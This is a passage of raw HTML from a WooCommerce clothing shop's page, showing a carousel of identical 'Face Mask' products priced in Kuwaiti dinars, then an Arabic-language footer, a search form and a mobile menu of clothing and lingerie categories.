	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=14544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14544" data-product_sku="ma012" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14544" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-4/?lang=en" data-id="7065" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-4/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14544"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-14554 status-publish last instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14554">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-7/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma009-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma009.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma009-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma009-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma009-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma009-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma009-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-7/?lang=en" data-key="0ad5254d7d" data-product-id="7056" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-7/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=14554" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14554" data-product_sku="ma009" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14554" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-7/?lang=en" data-id="7056" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-7/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14554"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-14558 status-publish first instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14558">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-8/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma008-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma008.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma008-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma008-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma008-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma008-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma008-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-8/?lang=en" data-key="0ad5254d7d" data-product-id="7053" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-8/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=14558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14558" data-product_sku="ma008" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14558" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-8/?lang=en" data-id="7053" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-8/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14558"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-14574 status-publish last instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14574">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-12/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/man004-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/man004.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/man004-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/man004-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/man004-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/man004-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/man004-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-12/?lang=en" data-key="0ad5254d7d" data-product-id="7040" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-12/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=14574" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14574" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14574" data-product_sku="ma004" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14574" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-12/?lang=en" data-id="7040" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-12/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14574"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-14581 status-publish first instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14581">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-14/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/man002-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/man002.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/man002-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/man002-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/man002-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/man002-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/man002-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-14/?lang=en" data-key="0ad5254d7d" data-product-id="7033" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-14/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=14581" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14581" data-product_sku="ma002" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14581" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-14/?lang=en" data-id="7033" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-14/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14581"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
